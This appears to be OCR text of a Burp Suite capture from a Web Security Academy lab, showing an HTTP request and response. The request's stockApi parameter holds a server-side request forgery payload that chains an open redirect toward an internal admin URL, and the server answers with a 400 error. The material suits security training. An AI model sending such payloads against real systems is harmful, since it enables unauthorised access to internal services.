 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /product/stock HTTP/2
2 Host:
0a1100d1030b176d85bf035b00220000.web-security-academy.net
3 Cookie: session=2T0zVgx9LzVGmtm8WEJ5iIkf0unXWFS3; session=
gQPhgP9vVckhLZhi3ElluJkzW6nLQZV0
4 Content-Length: 85
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
11 Accept: */*
12 Origin:
https://0a1100d1030b176d85bf035b00220000.web-security-acad
emy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a1100d1030b176d85bf035b00220000.web-security-acad
emy.net/product?productId=15
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=/product/nextProduct?currentProductId=15&path=
http://192.168.0.12:8080/admin
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=bwb4UVPNM6H4H9d6ImQbE4Ec6Pp99EJu;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 26
6
7 "Missing parameter 'path'"